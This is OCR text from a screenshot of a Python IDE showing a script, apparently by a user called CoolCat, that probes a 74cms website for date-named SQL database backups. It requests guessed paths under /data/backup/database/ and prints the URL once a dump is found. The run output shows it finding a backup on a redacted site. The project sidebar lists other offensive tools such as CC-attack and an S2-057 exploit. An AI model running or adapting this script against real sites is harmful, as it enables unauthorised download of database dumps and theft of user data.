 Python [~/Python] - .../74cms/74cms_MysqlBak.py [Python]
Python 74cms 74cms_MysqlBak.py 74cms_MysqlBak
1: Project
Pr... fileMonitor.py 2 burte.py 74cms_MysqlBak.py format.py FileWatchDog.py
Python ~/Python
74cms
74cms_MysqlBa
100.74
AI
Android
baidu
Boy
CC-attack
CET4
CoolCat
CScan
dedecms
emlog
F-Scrack
FileWatchDog
ForFree
Funny
Git
GMC
GPS
Hadoop
12 """
13 __author__ = 'CoolCat'
14
15 import requests
16
17 def getBak(time):
18 print("[running]:正在查询" + time + "是否存在备份")
19 dir = time + "_1"
20 filename = dir + "_1.sql"
21 url = target + "//data/backup/database/" + dir +"/"+ filename
22 session = requests.Session()
23 headers = {"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
24 "Upgrade-Insecure-Requests": "1",
25 "User-Agent": "Mozilla/5.0 (Android 9.0; Mobile; rv:61.0) Gecko/61.0 Firefox/61.0",
26 "Connection": "close", "Accept-Language": "en", "Accept-Encoding": "gzip, deflate"}
27 cookies = {"think_language": "en", "think_template": "default", "PHPSESSID": "6d86a34ec9125b2d08ebbb7630838682"}
28 response = session.get(url=url, headers=headers, cookies=cookies)
29 if response.status_code == 200:
30 print(url)
31 exit()
32
33 if __name__ == '__main__':
34
35 global target
36 target = "http://www. .com"
37
getBak() › if response.status_code == 200
Run: 74cms_MysqlBak
[running]:正在查询20170404是否存在备份
[running]:正在查询20170405是否存在备份
[running]:正在查询20170406是否存在备份
[running]:正在查询20170407是否存在备份
[running]:正在查询20170408是否存在备份
[running]:正在查询20170409是否存在备份
[running]:正在查询20170410是否存在备份
[running]:正在查询20170411是否存在备份
[running]:正在查询20170412是否存在备份
[running]:正在查询20170413是否存在备份
[running]:正在查询20170414是否存在备份
[running]:正在查询20170415是否存在备份
[running]:正在查询20170416是否存在备份
[running]:正在查询20170417是否存在备份
http://www .com//data/backup/database/20170417_1/20170417_1_1.sql
Process finished with exit code 0
Event Log
update.
18:15 Unregistered VCS roots detected
The following directories are roots of VCS
repositories, but they are not registered in the Settings:
/Users/CoolCat/Python/CC-attack
/Users/CoolCat/Python/F-Scrack
/Users/CoolCat/Python/Hadoop/Hadoop0day
/Users/CoolCat/Python/S2-057/S2-057
/Users/CoolCat/Python/WBMonitor
/Users/CoolCat/Python/WBMonitor/Browser
/Users/CoolCat/Python/pg-spider
/Users/CoolCat/Python/pgame/PUBG
/Users/CoolCat/Python/pgame/pg-spider
/Users/CoolCat/Python/seeker
Add roots Configure Ignore
Z: Structure
2: Favorites
先知社区
4: Run 6: TODO Python Console Terminal 9: Version Control 2 Event Log
Unregistered VCS roots detected: The following directories are roots of VCS repositories, but they are not registered in the Settings: // /Users/CoolCat/Python/CC-attack // /Users/CoolCat/Python/F-Scrack /... (33 minutes ago) 112:1 LF UTF-8 Git: master